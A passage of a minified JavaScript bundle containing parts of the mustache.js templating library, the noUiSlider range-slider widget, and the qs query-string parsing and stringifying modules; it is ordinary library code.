b,c,d=[],e=0,f=a.length;e<f;++e)b=a[e],b&&("text"===b[0]&&c&&"text"===c[0]?(c[1]+=b[1],c[3]=b[3]):(d.push(b),c=b));return d}function k(a){for(var b,c,d=[],e=d,f=[],g=0,h=a.length;g<h;++g)switch(b=a[g],b[0]){case"#":case"^":e.push(b),f.push(b),e=b[4]=[];break;case"/":c=f.pop(),c[5]=b[2],e=f.length>0?f[f.length-1][4]:d;break;default:e.push(b)}return d}function l(a){this.string=a,this.tail=a,this.pos=0}function m(a,b){this.view=a,this.cache={".":this.view},this.parent=b}function n(){this.cache={}}var o=Object.prototype.toString,p=Array.isArray||function(a){return"[object Array]"===o.call(a)},q=RegExp.prototype.test,r=/\S/,s={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"},t=/\s*/,u=/\s+/,v=/\s*=/,w=/\s*\}/,x=/#|\^|\/|>|\{|&|=|!/;l.prototype.eos=function(){return""===this.tail},l.prototype.scan=function(a){var b=this.tail.match(a);if(!b||0!==b.index)return"";var c=b[0];return this.tail=this.tail.substring(c.length),this.pos+=c.length,c},l.prototype.scanUntil=function(a){var b,c=this.tail.search(a);switch(c){case-1:b=this.tail,this.tail="";break;case 0:b="";break;default:b=this.tail.substring(0,c),this.tail=this.tail.substring(c)}return this.pos+=b.length,b},m.prototype.push=function(a){return new m(a,this)},m.prototype.lookup=function(a){var c,d=this.cache;if(d.hasOwnProperty(a))c=d[a];else{for(var f,g,h=this,i=!1;h;){if(a.indexOf(".")>0)for(c=h.view,f=a.split("."),g=0;null!=c&&g<f.length;)g===f.length-1&&(i=e(c,f[g])),c=c[f[g++]];else c=h.view[a],i=e(h.view,a);if(i)break;h=h.parent}d[a]=c}return b(c)&&(c=c.call(this.view)),c},n.prototype.clearCache=function(){this.cache={}},n.prototype.parse=function(a,b){var c=this.cache,d=c[a];return null==d&&(d=c[a]=i(a,b)),d},n.prototype.render=function(a,b,c){var d=this.parse(a),e=b instanceof m?b:new m(b);return this.renderTokens(d,e,c,a)},n.prototype.renderTokens=function(a,b,c,d){for(var e,f,g,h="",i=0,j=a.length;i<j;++i)g=void 0,e=a[i],f=e[0],"#"===f?g=this.renderSection(e,b,c,d):"^"===f?g=this.renderInverted(e,b,c,d):">"===f?g=this.renderPartial(e,b,c,d):"&"===f?g=this.unescapedValue(e,b):"name"===f?g=this.escapedValue(e,b):"text"===f&&(g=this.rawValue(e)),void 0!==g&&(h+=g);return h},n.prototype.renderSection=function(a,c,d,e){function f(a){return g.render(a,c,d)}var g=this,h="",i=c.lookup(a[1]);if(i){if(p(i))for(var j=0,k=i.length;j<k;++j)h+=this.renderTokens(a[4],c.push(i[j]),d,e);else if("object"==typeof i||"string"==typeof i||"number"==typeof i)h+=this.renderTokens(a[4],c.push(i),d,e);else if(b(i)){if("string"!=typeof e)throw new Error("Cannot use higher-order sections without the original template");i=i.call(c.view,e.slice(a[3],a[5]),f),null!=i&&(h+=i)}else h+=this.renderTokens(a[4],c,d,e);return h}},n.prototype.renderInverted=function(a,b,c,d){var e=b.lookup(a[1]);if(!e||p(e)&&0===e.length)return this.renderTokens(a[4],b,c,d)},n.prototype.renderPartial=function(a,c,d){if(d){var e=b(d)?d(a[1]):d[a[1]];return null!=e?this.renderTokens(this.parse(e),c,d,e):void 0}},n.prototype.unescapedValue=function(a,b){var c=b.lookup(a[1]);if(null!=c)return c},n.prototype.escapedValue=function(b,c){var d=c.lookup(b[1]);if(null!=d)return a.escape(d)},n.prototype.rawValue=function(a){return a[1]},a.name="mustache.js",a.version="2.3.0",a.tags=["{{","}}"];var y=new n;return a.clearCache=function(){return y.clearCache()},a.parse=function(a,b){return y.parse(a,b)},a.render=function(a,b,d){if("string"!=typeof a)throw new TypeError('Invalid template! Template should be a "string" but "'+c(a)+'" was given as the first argument for mustache#render(template, view, partials)');return y.render(a,b,d)},a.to_html=function(c,d,e,f){var g=a.render(c,d,e);return b(f)?void f(g):g},a.escape=h,a.Scanner=l,a.Context=m,a.Writer=n,a})},{}],28:[function(b,c,d){!function(b){"function"==typeof a&&a.amd?a([],b):"object"==typeof d?c.exports=b():window.noUiSlider=b()}(function(){"use strict";function a(a){return a.filter(function(a){return!this[a]&&(this[a]=!0)},{})}function b(a,b){return Math.round(a/b)*b}function c(a){var b=a.getBoundingClientRect(),c=a.ownerDocument,d=c.documentElement,e=l();return/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(e.x=0),{top:b.top+e.y-d.clientTop,left:b.left+e.x-d.clientLeft}}function d(a){return"number"==typeof a&&!isNaN(a)&&isFinite(a)}function e(a,b,c){i(a,b),setTimeout(function(){j(a,b)},c)}function f(a){return Math.max(Math.min(a,100),0)}function g(a){return Array.isArray(a)?a:[a]}function h(a){var b=a.split(".");return b.length>1?b[1].length:0}function i(a,b){a.classList?a.classList.add(b):a.className+=" "+b}function j(a,b){a.classList?a.classList.remove(b):a.className=a.className.replace(new RegExp("(^|\\b)"+b.split(" ").join("|")+"(\\b|$)","gi")," ")}function k(a,b){return a.classList?a.classList.contains(b):new RegExp("\\b"+b+"\\b").test(a.className)}function l(){var a=void 0!==window.pageXOffset,b="CSS1Compat"===(document.compatMode||""),c=a?window.pageXOffset:b?document.documentElement.scrollLeft:document.body.scrollLeft,d=a?window.pageYOffset:b?document.documentElement.scrollTop:document.body.scrollTop;return{x:c,y:d}}function m(){return window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"}}function n(a,b){return 100/(b-a)}function o(a,b){return 100*b/(a[1]-a[0])}function p(a,b){return o(a,a[0]<0?b+Math.abs(a[0]):b-a[0])}function q(a,b){return b*(a[1]-a[0])/100+a[0]}function r(a,b){for(var c=1;a>=b[c];)c+=1;return c}function s(a,b,c){if(c>=a.slice(-1)[0])return 100;var d,e,f,g,h=r(c,a);return d=a[h-1],e=a[h],f=b[h-1],g=b[h],f+p([d,e],c)/n(f,g)}function t(a,b,c){if(c>=100)return a.slice(-1)[0];var d,e,f,g,h=r(c,b);return d=a[h-1],e=a[h],f=b[h-1],g=b[h],q([d,e],(c-f)*n(f,g))}function u(a,c,d,e){if(100===e)return e;var f,g,h=r(e,a);return d?(f=a[h-1],g=a[h],e-f>(g-f)/2?g:f):c[h-1]?a[h-1]+b(e-a[h-1],c[h-1]):e}function v(a,b,c){var e;if("number"==typeof b&&(b=[b]),"[object Array]"!==Object.prototype.toString.call(b))throw new Error("noUiSlider: 'range' contains invalid value.");if(e="min"===a?0:"max"===a?100:parseFloat(a),!d(e)||!d(b[0]))throw new Error("noUiSlider: 'range' value isn't numeric.");c.xPct.push(e),c.xVal.push(b[0]),e?c.xSteps.push(!isNaN(b[1])&&b[1]):isNaN(b[1])||(c.xSteps[0]=b[1])}function w(a,b,c){return!b||void(c.xSteps[a]=o([c.xVal[a],c.xVal[a+1]],b)/n(c.xPct[a],c.xPct[a+1]))}function x(a,b,c,d){this.xPct=[],this.xVal=[],this.xSteps=[d||!1],this.xNumSteps=[!1],this.snap=b,this.direction=c;var e,f=[];for(e in a)a.hasOwnProperty(e)&&f.push([a[e],e]);for(f.length&&"object"==typeof f[0][0]?f.sort(function(a,b){return a[0][0]-b[0][0]}):f.sort(function(a,b){return a[0]-b[0]}),e=0;e<f.length;e++)v(f[e][1],f[e][0],this);for(this.xNumSteps=this.xSteps.slice(0),e=0;e<this.xNumSteps.length;e++)w(e,this.xNumSteps[e],this)}function y(a,b){if(!d(b))throw new Error("noUiSlider: 'step' is not numeric.");a.singleStep=b}function z(a,b){if("object"!=typeof b||Array.isArray(b))throw new Error("noUiSlider: 'range' is not an object.");if(void 0===b.min||void 0===b.max)throw new Error("noUiSlider: Missing 'min' or 'max' in 'range'.");if(b.min===b.max)throw new Error("noUiSlider: 'range' 'min' and 'max' cannot be equal.");a.spectrum=new x(b,a.snap,a.dir,a.singleStep)}function A(a,b){if(b=g(b),!Array.isArray(b)||!b.length||b.length>2)throw new Error("noUiSlider: 'start' option is incorrect.");a.handles=b.length,a.start=b}function B(a,b){if(a.snap=b,"boolean"!=typeof b)throw new Error("noUiSlider: 'snap' option must be a boolean.")}function C(a,b){if(a.animate=b,"boolean"!=typeof b)throw new Error("noUiSlider: 'animate' option must be a boolean.")}function D(a,b){if(a.animationDuration=b,"number"!=typeof b)throw new Error("noUiSlider: 'animationDuration' option must be a number.")}function E(a,b){if("lower"===b&&1===a.handles)a.connect=1;else if("upper"===b&&1===a.handles)a.connect=2;else if(b===!0&&2===a.handles)a.connect=3;else{if(b!==!1)throw new Error("noUiSlider: 'connect' option doesn't match handle count.");a.connect=0}}function F(a,b){switch(b){case"horizontal":a.ort=0;break;case"vertical":a.ort=1;break;default:throw new Error("noUiSlider: 'orientation' option is invalid.")}}function G(a,b){if(!d(b))throw new Error("noUiSlider: 'margin' option must be numeric.");if(0!==b&&(a.margin=a.spectrum.getMargin(b),!a.margin))throw new Error("noUiSlider: 'margin' option is only supported on linear sliders.")}function H(a,b){
	if(!d(b))throw new Error("noUiSlider: 'limit' option must be numeric.");if(a.limit=a.spectrum.getMargin(b),!a.limit)throw new Error("noUiSlider: 'limit' option is only supported on linear sliders.")}function I(a,b){switch(b){case"ltr":a.dir=0;break;case"rtl":a.dir=1,a.connect=[0,2,1,3][a.connect];break;default:throw new Error("noUiSlider: 'direction' option was not recognized.")}}function J(a,b){if("string"!=typeof b)throw new Error("noUiSlider: 'behaviour' must be a string containing options.");var c=b.indexOf("tap")>=0,d=b.indexOf("drag")>=0,e=b.indexOf("fixed")>=0,f=b.indexOf("snap")>=0,g=b.indexOf("hover")>=0;if(d&&!a.connect)throw new Error("noUiSlider: 'drag' behaviour must be used with 'connect': true.");a.events={tap:c||f,drag:d,fixed:e,snap:f,hover:g}}function K(a,b){var c;if(b!==!1)if(b===!0)for(a.tooltips=[],c=0;c<a.handles;c++)a.tooltips.push(!0);else{if(a.tooltips=g(b),a.tooltips.length!==a.handles)throw new Error("noUiSlider: must pass a formatter for all handles.");a.tooltips.forEach(function(a){if("boolean"!=typeof a&&("object"!=typeof a||"function"!=typeof a.to))throw new Error("noUiSlider: 'tooltips' must be passed a formatter or 'false'.")})}}function L(a,b){if(a.format=b,"function"==typeof b.to&&"function"==typeof b.from)return!0;throw new Error("noUiSlider: 'format' requires 'to' and 'from' methods.")}function M(a,b){if(void 0!==b&&"string"!=typeof b&&b!==!1)throw new Error("noUiSlider: 'cssPrefix' must be a string or `false`.");a.cssPrefix=b}function N(a,b){if(void 0!==b&&"object"!=typeof b)throw new Error("noUiSlider: 'cssClasses' must be an object.");if("string"==typeof a.cssPrefix){a.cssClasses={};for(var c in b)b.hasOwnProperty(c)&&(a.cssClasses[c]=a.cssPrefix+b[c])}else a.cssClasses=b}function O(a){var b,c={margin:0,limit:0,animate:!0,animationDuration:300,format:R};b={step:{r:!1,t:y},start:{r:!0,t:A},connect:{r:!0,t:E},direction:{r:!0,t:I},snap:{r:!1,t:B},animate:{r:!1,t:C},animationDuration:{r:!1,t:D},range:{r:!0,t:z},orientation:{r:!1,t:F},margin:{r:!1,t:G},limit:{r:!1,t:H},behaviour:{r:!0,t:J},format:{r:!1,t:L},tooltips:{r:!1,t:K},cssPrefix:{r:!1,t:M},cssClasses:{r:!1,t:N}};var d={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal",cssPrefix:"noUi-",cssClasses:{target:"target",base:"base",origin:"origin",handle:"handle",handleLower:"handle-lower",handleUpper:"handle-upper",horizontal:"horizontal",vertical:"vertical",background:"background",connect:"connect",ltr:"ltr",rtl:"rtl",draggable:"draggable",drag:"state-drag",tap:"state-tap",active:"active",stacking:"stacking",tooltip:"tooltip",pips:"pips",pipsHorizontal:"pips-horizontal",pipsVertical:"pips-vertical",marker:"marker",markerHorizontal:"marker-horizontal",markerVertical:"marker-vertical",markerNormal:"marker-normal",markerLarge:"marker-large",markerSub:"marker-sub",value:"value",valueHorizontal:"value-horizontal",valueVertical:"value-vertical",valueNormal:"value-normal",valueLarge:"value-large",valueSub:"value-sub"}};return Object.keys(b).forEach(function(e){if(void 0===a[e]&&void 0===d[e]){if(b[e].r)throw new Error("noUiSlider: '"+e+"' is required.");return!0}b[e].t(c,void 0===a[e]?d[e]:a[e])}),c.pips=a.pips,c.style=c.ort?"top":"left",c}function P(b,d,n){function o(a,b,c){var d=a+b[0],e=a+b[1];return c?(d<0&&(e+=Math.abs(d)),e>100&&(d-=e-100),[f(d),f(e)]):[d,e]}function p(a,b){a.preventDefault();var c,d,e=0===a.type.indexOf("touch"),f=0===a.type.indexOf("mouse"),g=0===a.type.indexOf("pointer"),h=a;return 0===a.type.indexOf("MSPointer")&&(g=!0),e&&(c=a.changedTouches[0].pageX,d=a.changedTouches[0].pageY),b=b||l(),(f||g)&&(c=a.clientX+b.x,d=a.clientY+b.y),h.pageOffset=b,h.points=[c,d],h.cursor=f||g,h}function q(a,b){var c=document.createElement("div"),e=document.createElement("div"),f=[d.cssClasses.handleLower,d.cssClasses.handleUpper];return a&&f.reverse(),i(e,d.cssClasses.handle),i(e,f[b]),i(c,d.cssClasses.origin),c.appendChild(e),c}function r(a,b,c){switch(a){case 1:i(b,d.cssClasses.connect),i(c[0],d.cssClasses.background);break;case 3:i(c[1],d.cssClasses.background);case 2:i(c[0],d.cssClasses.connect);case 0:i(b,d.cssClasses.background)}}function s(a,b,c){var d,e=[];for(d=0;d<a;d+=1)e.push(c.appendChild(q(b,d)));return e}function t(a,b,c){i(c,d.cssClasses.target),0===a?i(c,d.cssClasses.ltr):i(c,d.cssClasses.rtl),0===b?i(c,d.cssClasses.horizontal):i(c,d.cssClasses.vertical);var e=document.createElement("div");return i(e,d.cssClasses.base),c.appendChild(e),e}function u(a,b){if(!d.tooltips[b])return!1;var c=document.createElement("div");return c.className=d.cssClasses.tooltip,a.firstChild.appendChild(c)}function v(){d.dir&&d.tooltips.reverse();var a=W.map(u);d.dir&&(a.reverse(),d.tooltips.reverse()),S("update",function(b,c,e){a[c]&&(a[c].innerHTML=d.tooltips[c]===!0?b[c]:d.tooltips[c].to(e[c]))})}function w(a,b,c){if("range"===a||"steps"===a)return _.xVal;if("count"===a){var d,e=100/(b-1),f=0;for(b=[];(d=f++*e)<=100;)b.push(d);a="positions"}return"positions"===a?b.map(function(a){return _.fromStepping(c?_.getStep(a):a)}):"values"===a?c?b.map(function(a){return _.fromStepping(_.getStep(_.toStepping(a)))}):b:void 0}function x(b,c,d){function e(a,b){return(a+b).toFixed(7)/1}var f=_.direction,g={},h=_.xVal[0],i=_.xVal[_.xVal.length-1],j=!1,k=!1,l=0;return _.direction=0,d=a(d.slice().sort(function(a,b){return a-b})),d[0]!==h&&(d.unshift(h),j=!0),d[d.length-1]!==i&&(d.push(i),k=!0),d.forEach(function(a,f){var h,i,m,n,o,p,q,r,s,t,u=a,v=d[f+1];if("steps"===c&&(h=_.xNumSteps[f]),h||(h=v-u),u!==!1&&void 0!==v)for(i=u;i<=v;i=e(i,h)){for(n=_.toStepping(i),o=n-l,r=o/b,s=Math.round(r),t=o/s,m=1;m<=s;m+=1)p=l+m*t,g[p.toFixed(5)]=["x",0];q=d.indexOf(i)>-1?1:"steps"===c?2:0,!f&&j&&(q=0),i===v&&k||(g[n.toFixed(5)]=[i,q]),l=n}}),_.direction=f,g}function y(a,b,c){function e(a,b){var c=b===d.cssClasses.value,e=c?m:n,f=c?k:l;return b+" "+e[d.ort]+" "+f[a]}function f(a,b,c){return'class="'+e(c[1],b)+'" style="'+d.style+": "+a+'%"'}function g(a,e){_.direction&&(a=100-a),e[1]=e[1]&&b?b(e[0],e[1]):e[1],j+="<div "+f(a,d.cssClasses.marker,e)+"></div>",e[1]&&(j+="<div "+f(a,d.cssClasses.value,e)+">"+c.to(e[0])+"</div>")}var h=document.createElement("div"),j="",k=[d.cssClasses.valueNormal,d.cssClasses.valueLarge,d.cssClasses.valueSub],l=[d.cssClasses.markerNormal,d.cssClasses.markerLarge,d.cssClasses.markerSub],m=[d.cssClasses.valueHorizontal,d.cssClasses.valueVertical],n=[d.cssClasses.markerHorizontal,d.cssClasses.markerVertical];return i(h,d.cssClasses.pips),i(h,0===d.ort?d.cssClasses.pipsHorizontal:d.cssClasses.pipsVertical),Object.keys(a).forEach(function(b){g(b,a[b])}),h.innerHTML=j,h}function z(a){var b=a.mode,c=a.density||1,d=a.filter||!1,e=a.values||!1,f=a.stepped||!1,g=w(b,e,f),h=x(c,b,g),i=a.format||{to:Math.round};return Z.appendChild(y(h,d,i))}function A(){var a=V.getBoundingClientRect(),b="offset"+["Width","Height"][d.ort];return 0===d.ort?a.width||V[b]:a.height||V[b]}function B(a,b,c){var e;for(e=0;e<d.handles;e++)if($[e]===-1)return;void 0!==b&&1!==d.handles&&(b=Math.abs(b-d.dir)),Object.keys(ba).forEach(function(d){var e=d.split(".")[0];a===e&&ba[d].forEach(function(a){a.call(X,g(P()),b,g(C(Array.prototype.slice.call(aa))),c||!1,$)})})}function C(a){return 1===a.length?a[0]:d.dir?a.reverse():a}function D(a,b,c,e){var f=function(b){return!Z.hasAttribute("disabled")&&(!k(Z,d.cssClasses.tap)&&(b=p(b,e.pageOffset),!(a===Y.start&&void 0!==b.buttons&&b.buttons>1)&&((!e.hover||!b.buttons)&&(b.calcPoint=b.points[d.ort],void c(b,e)))))},g=[];return a.split(" ").forEach(function(a){b.addEventListener(a,f,!1),g.push([a,f])}),g}function E(a,b){if(navigator.appVersion.indexOf("MSIE 9")===-1&&0===a.buttons&&0!==b.buttonsProperty)return F(a,b);var c,d,e=b.handles||W,f=!1,g=100*(a.calcPoint-b.start)/b.baseSize,h=e[0]===W[0]?0:1;if(c=o(g,b.positions,e.length>1),f=L(e[0],c[h],1===e.length),e.length>1){if(f=L(e[1],c[h?0:1],!1)||f)for(d=0;d<b.handles.length;d++)B("slide",d)}else f&&B("slide",h)}function F(a,b){var c=V.querySelector("."+d.cssClasses.active),e=b.handles[0]===W[0]?0:1;null!==c&&j(c,d.cssClasses.active),a.cursor&&(document.body.style.cursor="",document.body.removeEventListener("selectstart",document.body.noUiListener));var f=document.documentElement;f.noUiListeners.forEach(function(a){f.removeEventListener(a[0],a[1])}),j(Z,d.cssClasses.drag),B("set",e),B("change",e),void 0!==b.handleNumber&&B("end",b.handleNumber)}function G(a,b){"mouseout"===a.type&&"HTML"===a.target.nodeName&&null===a.relatedTarget&&F(a,b)}function H(a,b){var c=document.documentElement;if(1===b.handles.length){if(b.handles[0].hasAttribute("disabled"))return!1;i(b.handles[0].children[0],d.cssClasses.active)}a.preventDefault(),a.stopPropagation();var e=D(Y.move,c,E,{start:a.calcPoint,baseSize:A(),pageOffset:a.pageOffset,handles:b.handles,handleNumber:b.handleNumber,buttonsProperty:a.buttons,positions:[$[0],$[W.length-1]]}),f=D(Y.end,c,F,{handles:b.handles,handleNumber:b.handleNumber}),g=D("mouseout",c,G,{handles:b.handles,handleNumber:b.handleNumber});if(c.noUiListeners=e.concat(f,g),a.cursor){document.body.style.cursor=getComputedStyle(a.target).cursor,W.length>1&&i(Z,d.cssClasses.drag);var h=function(){return!1};document.body.noUiListener=h,document.body.addEventListener("selectstart",h,!1)}void 0!==b.handleNumber&&B("start",b.handleNumber)}function I(a){var b,f,g=a.calcPoint,h=0;return a.stopPropagation(),W.forEach(function(a){h+=c(a)[d.style]}),b=g<h/2||1===W.length?0:1,W[b].hasAttribute("disabled")&&(b=b?0:1),g-=c(V)[d.style],f=100*g/A(),d.events.snap||e(Z,d.cssClasses.tap,d.animationDuration),!W[b].hasAttribute("disabled")&&(L(W[b],f),B("slide",b,!0),B("set",b,!0),B("change",b,!0),void(d.events.snap&&H(a,{handles:[W[b]]})))}function J(a){var b=a.calcPoint-c(V)[d.style],e=_.getStep(100*b/A()),f=_.fromStepping(e);Object.keys(ba).forEach(function(a){"hover"===a.split(".")[0]&&ba[a].forEach(function(a){a.call(X,f)})})}function K(a){if(a.fixed||W.forEach(function(a,b){D(Y.start,a.children[0],H,{handles:[a],handleNumber:b})}),a.tap&&D(Y.start,V,I,{handles:W}),a.hover&&D(Y.move,V,J,{hover:!0}),a.drag){var b=[V.querySelector("."+d.cssClasses.connect)];i(b[0],d.cssClasses.draggable),a.fixed&&b.push(W[b[0]===W[0]?1:0].children[0]),b.forEach(function(a){D(Y.start,a,H,{handles:W})})}}function L(a,b,c){var e=a!==W[0]?1:0,g=$[0]+d.margin,h=$[1]-d.margin,k=$[0]+d.limit,l=$[1]-d.limit;return W.length>1&&(b=e?Math.max(b,g):Math.min(b,h)),c!==!1&&d.limit&&W.length>1&&(b=e?Math.min(b,k):Math.max(b,l)),b=_.getStep(b),b=f(b),b!==$[e]&&(window.requestAnimationFrame?window.requestAnimationFrame(function(){a.style[d.style]=b+"%"}):a.style[d.style]=b+"%",a.previousSibling||(j(a,d.cssClasses.stacking),b>50&&i(a,d.cssClasses.stacking)),$[e]=b,aa[e]=_.fromStepping(b),B("update",e),!0)}function M(a,b){var c,e,f;for(d.limit&&(a+=1),c=0;c<a;c+=1)e=c%2,f=b[e],null!==f&&f!==!1&&("number"==typeof f&&(f=String(f)),f=d.format.from(f),(f===!1||isNaN(f)||L(W[e],_.toStepping(f),c===3-d.dir)===!1)&&B("update",e))}function N(a,b){var c,f,h=g(a);for(b=void 0===b||!!b,d.dir&&d.handles>1&&h.reverse(),d.animate&&$[0]!==-1&&e(Z,d.cssClasses.tap,d.animationDuration),c=W.length>1?3:1,1===h.length&&(c=1),M(c,h),f=0;f<W.length;f++)null!==h[f]&&b&&B("set",f)}function P(){var a,b=[];for(a=0;a<d.handles;a+=1)b[a]=d.format.to(aa[a]);return C(b)}function Q(){for(var a in d.cssClasses)d.cssClasses.hasOwnProperty(a)&&j(Z,d.cssClasses[a]);for(;Z.firstChild;)Z.removeChild(Z.firstChild);delete Z.noUiSlider}function R(){var a=$.map(function(a,b){var c=_.getApplicableStep(a),d=h(String(c[2])),e=aa[b],f=100===a?null:c[2],g=Number((e-c[2]).toFixed(d)),i=0===a?null:g>=c[1]?c[2]:c[0]||!1;return[i,f]});return C(a)}function S(a,b){ba[a]=ba[a]||[],ba[a].push(b),"update"===a.split(".")[0]&&W.forEach(function(a,b){B("update",b)})}function T(a){var b=a&&a.split(".")[0],c=b&&a.substring(b.length);Object.keys(ba).forEach(function(a){var d=a.split(".")[0],e=a.substring(d.length);b&&b!==d||c&&c!==e||delete ba[a]})}function U(a,b){var c=P(),e=O({start:[0,0],margin:a.margin,limit:a.limit,step:void 0===a.step?d.singleStep:a.step,range:a.range,animate:a.animate,snap:void 0===a.snap?d.snap:a.snap});["margin","limit","range","animate"].forEach(function(b){void 0!==a[b]&&(d[b]=a[b])}),e.spectrum.direction=_.direction,_=e.spectrum,$=[-1,-1],N(a.start||c,b)}var V,W,X,Y=m(),Z=b,$=[-1,-1],_=d.spectrum,aa=[],ba={};if(Z.noUiSlider)throw new Error("Slider was already initialized.");return V=t(d.dir,d.ort,Z),W=s(d.handles,d.dir,V),r(d.connect,Z,W),d.pips&&z(d.pips),d.tooltips&&v(),X={destroy:Q,steps:R,on:S,off:T,get:P,set:N,updateOptions:U,options:n,target:Z,pips:z},K(d.events),X}function Q(a,b){if(!a.nodeName)throw new Error("noUiSlider.create requires a single element.");var c=O(b,a),d=P(a,c,b);return d.set(c.start),a.noUiSlider=d,d}x.prototype.getMargin=function(a){return 2===this.xPct.length&&o(this.xVal,a)},x.prototype.toStepping=function(a){return a=s(this.xVal,this.xPct,a),this.direction&&(a=100-a),a},x.prototype.fromStepping=function(a){return this.direction&&(a=100-a),t(this.xVal,this.xPct,a)},x.prototype.getStep=function(a){return this.direction&&(a=100-a),a=u(this.xPct,this.xSteps,this.snap,a),this.direction&&(a=100-a),a},x.prototype.getApplicableStep=function(a){var b=r(a,this.xPct),c=100===a?2:1;return[this.xNumSteps[b-2],this.xVal[b-c],this.xNumSteps[b-c]]},x.prototype.convert=function(a){return this.getStep(this.toStepping(a))};var R={to:function(a){return void 0!==a&&a.toFixed(2)},from:Number};return{create:Q}})},{}],29:[function(a,b,c){var d=a("./stringify"),e=a("./parse");b.exports={stringify:d,parse:e}},{"./parse":30,"./stringify":31}],30:[function(a,b,c){var d=a("./utils"),e={delimiter:"&",depth:5,arrayLimit:20,parameterLimit:1e3,strictNullHandling:!1,plainObjects:!1,allowPrototypes:!1};e.parseValues=function(a,b){for(var c={},e=a.split(b.delimiter,b.parameterLimit===1/0?void 0:b.parameterLimit),f=0,g=e.length;f<g;++f){var h=e[f],i=h.indexOf("]=")===-1?h.indexOf("="):h.indexOf("]=")+1;if(i===-1)c[d.decode(h)]="",b.strictNullHandling&&(c[d.decode(h)]=null);else{var j=d.decode(h.slice(0,i)),k=d.decode(h.slice(i+1));Object.prototype.hasOwnProperty.call(c,j)?c[j]=[].concat(c[j]).concat(k):c[j]=k}}return c},e.parseObject=function(a,b,c){if(!a.length)return b;var d,f=a.shift();if("[]"===f)d=[],d=d.concat(e.parseObject(a,b,c));else{d=c.plainObjects?Object.create(null):{};var g="["===f[0]&&"]"===f[f.length-1]?f.slice(1,f.length-1):f,h=parseInt(g,10),i=""+h;!isNaN(h)&&f!==g&&i===g&&h>=0&&c.parseArrays&&h<=c.arrayLimit?(d=[],d[h]=e.parseObject(a,b,c)):d[g]=e.parseObject(a,b,c)}return d},e.parseKeys=function(a,b,c){if(a){c.allowDots&&(a=a.replace(/\.([^\.\[]+)/g,"[$1]"));var d=/^([^\[\]]*)/,f=/(\[[^\[\]]*\])/g,g=d.exec(a),h=[];if(g[1]){if(!c.plainObjects&&Object.prototype.hasOwnProperty(g[1])&&!c.allowPrototypes)return;h.push(g[1])}for(var i=0;null!==(g=f.exec(a))&&i<c.depth;)++i,(c.plainObjects||!Object.prototype.hasOwnProperty(g[1].replace(/\[|\]/g,""))||c.allowPrototypes)&&h.push(g[1]);return g&&h.push("["+a.slice(g.index)+"]"),e.parseObject(h,b,c)}},b.exports=function(a,b){if(b=b||{},b.delimiter="string"==typeof b.delimiter||d.isRegExp(b.delimiter)?b.delimiter:e.delimiter,b.depth="number"==typeof b.depth?b.depth:e.depth,b.arrayLimit="number"==typeof b.arrayLimit?b.arrayLimit:e.arrayLimit,b.parseArrays=b.parseArrays!==!1,b.allowDots=b.allowDots!==!1,b.plainObjects="boolean"==typeof b.plainObjects?b.plainObjects:e.plainObjects,b.allowPrototypes="boolean"==typeof b.allowPrototypes?b.allowPrototypes:e.allowPrototypes,b.parameterLimit="number"==typeof b.parameterLimit?b.parameterLimit:e.parameterLimit,b.strictNullHandling="boolean"==typeof b.strictNullHandling?b.strictNullHandling:e.strictNullHandling,""===a||null===a||"undefined"==typeof a)return b.plainObjects?Object.create(null):{};for(var c="string"==typeof a?e.parseValues(a,b):a,f=b.plainObjects?Object.create(null):{},g=Object.keys(c),h=0,i=g.length;h<i;++h){var j=g[h],k=e.parseKeys(j,c[j],b);f=d.merge(f,k,b)}return d.compact(f)}},{"./utils":32}],31:[function(a,b,c){var d=a("./utils"),e={delimiter:"&",arrayPrefixGenerators:{brackets:function(a,b){return a+"[]"},indices:function(a,b){return a+"["+b+"]"},repeat:function(a,b){return a}},strictNullHandling:!1};e.stringify=function(a,b,c,f,g){if("function"==typeof g)a=g(b,a);else if(d.isBuffer(a))a=a.toString();else if(a instanceof Date)a=a.toISOString();else if(null===a){if(f)return d.encode(b);a=""}if("string"==typeof a||"number"==typeof a||"boolean"==typeof a)return[d.encode(b)+"="+d.encode(a)];var h=[];if("undefined"==typeof a)return h;for(var i=Array.isArray(g)?g:Object.keys(a),j=0,k=i.length;j<k;++j){var l=i[j];h=Array.isArray(a)?h.concat(e.stringify(a[l],c(b,l),c,f,g)):h.concat(e.stringify(a[l],b+"["+l+"]",c,f,g))}return h},b.exports=function(a,b){b=b||{};var c,d,f="undefined"==typeof b.delimiter?e.delimiter:b.delimiter,g="boolean"==typeof b.strictNullHandling?b.strictNullHandling:e.strictNullHandling;"function"==typeof b.filter?(d=b.filter,a=d("",a)):Array.isArray(b.filter)&&(c=d=b.filter);var h=[];if("object"!=typeof a||null===a)return"";var i;i=b.arrayFormat in e.arrayPrefixGenerators?b.arrayFormat:"indices"in b?b.indices?"indices":"repeat":"indices";var j=e.arrayPrefixGenerators[i];c||(c=Object.keys(a));for(var k=0,l=c.length;k<l;++k){var m=c[k];h=h.concat(e.stringify(a[m],m,j,g,d))}return h.join(f)}},{"./utils":32}],32:[function(a,b,c){var d={};d.hexTable=new Array(256);for(var e=0;e<256;++e)d.hexTable[e]="%"+((e<16?"0":"")+e.toString(16)).toUpperCase();c.arrayToObject=function(a,b){for(var c=b.plainObjects?Object.create(null):{},d=0,e=a.length;d<e;++d)"undefined"!=typeof a[d]&&(c[d]=a[d]);return c},c.merge=function(a,b,d){if(!b)return a;if("object"!=typeof b)return Array.isArray(a)?a.push(b):"object"==typeof a?a[b]=!0:a=[a,b],a;if("object"!=typeof a)return a=[a].concat(b);Array.isArray(a)&&!Array.isArray(b)&&(a=c.arrayToObject(a,d));for(var e=Object.keys(b),f=0,g=e.length;f<g;++f){var h=e[f],i=b[h];Object.prototype.hasOwnProperty.call(a,h)?a[h]=c.merge(a[h],i,d):a[h]=i}return a},c.decode=function(a){try{return decodeURIComponent(a.replace(/\+/g," "))}catch(b){return a}},c.encode=function(a){if(0===a.length)return a;"string"!=typeof a&&(a=""+a);for(var b="",c=0,e=a.length;c<e;++c){var 